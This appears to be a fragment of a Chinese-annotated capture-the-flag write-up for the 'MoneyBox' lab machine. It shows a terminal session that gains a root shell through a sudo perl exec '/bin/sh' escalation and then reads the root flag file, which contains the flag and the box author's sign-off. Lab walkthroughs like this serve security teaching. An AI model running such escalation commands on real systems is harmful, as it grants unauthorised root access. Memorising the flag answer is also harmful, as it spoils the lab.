 lily@MoneyBox: ~
文件 动作 编辑 查看 帮助
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# ls
#说明成功拿到root权限
user2.txt
# cd /root
切换到root目录
# ls -al
查看文件夹下的所有文件包括隐藏的
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
成功找到第三个flag
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
K